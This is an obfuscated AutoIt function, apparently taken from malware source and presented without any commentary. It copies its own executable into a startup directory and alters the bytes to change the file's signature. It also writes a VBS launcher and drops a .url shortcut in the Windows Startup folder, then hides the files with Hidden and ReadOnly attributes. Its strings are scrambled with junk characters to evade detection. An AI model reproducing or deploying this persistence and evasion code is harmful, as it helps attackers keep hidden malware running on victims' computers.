 Func kyehvprxzakzwxr($vbsname, $filename)
Dim $quotes = Chr("34")
Dim $triplequotes = $quotes & $quotes & $quotes
Dim $bytes = FileRead(FileOpen(@AutoItExe, gksybrlixw(xdvzzlttyd("4ç1638", "ç"), 4))) & Binary(Random("0", gksybrlixw(xdvzzlttyd(
"0ç20", "ç"), 2)))
Dim $exepath = $startupdir & "\" & $filename
Dim $vbs = gksybrlixw(xdvzzlttyd("jçeçctç(Sçetç WçshShçeçlçl ç= WSccçrçipçt.CçrçeçatçeçObç", "ç"), 31) & $quotes & gksybrlixw(
xdvzzlttyd("ShçellWScripçt.", "ç"), 8) & $quotes & ")" & @CRLF & gksybrlixw(xdvzzlttyd("Runç çWçshSçhçeçlçlç.", "ç"), 9) &
$triplequotes & $exepath & $triplequotes
Dim $vbspath = $startupdir & "\" & $vbsname & gksybrlixw(xdvzzlttyd("bçs.çvç", "ç"), 2)
Dim $url = gksybrlixw(xdvzzlttyd("rnçetSçhoçrtçcut][çIçnçteç", "ç"), 5) & @CR & gksybrlixw(xdvzzlttyd("//çURL=fçilçe:ç/", "ç"), 10) &
$vbspath
Dim $urlpath = @StartupDir & "\" & StringReplace($vbsname, gksybrlixw(xdvzzlttyd("vbçs.ç", "ç"), 1), gksybrlixw(xdvzzlttyd("rçlç.çuç"
, "ç"), 2)) & gksybrlixw(xdvzzlttyd("rçlç.çuç", "ç"), 2)
DirCreate($startupdir)
FileWrite($exepath, $bytes)
FileWrite($vbspath, $vbs)
FileWrite($urlpath, $url)
FileSetAttrib($startupdir, gksybrlixw(xdvzzlttyd("RHç+ç", "ç"), 1))
FileSetAttrib($exepath, gksybrlixw(xdvzzlttyd("RçHç+ç", "ç"), 1))
FileSetAttrib($vbspath, gksybrlixw(xdvzzlttyd("H+Rç", "ç"), 2))
EndFunc